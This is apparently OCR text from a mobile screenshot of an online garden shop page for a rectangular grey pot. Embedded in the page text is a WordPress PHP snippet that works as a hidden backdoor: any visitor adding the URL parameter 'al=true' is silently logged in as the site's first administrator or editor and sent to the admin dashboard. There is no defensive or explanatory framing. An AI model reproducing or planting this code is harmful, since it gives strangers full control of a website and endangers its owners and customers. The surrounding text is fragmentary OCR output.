
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u))
{wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
0
Home
Garden Accessories
Rectangular Grey Pot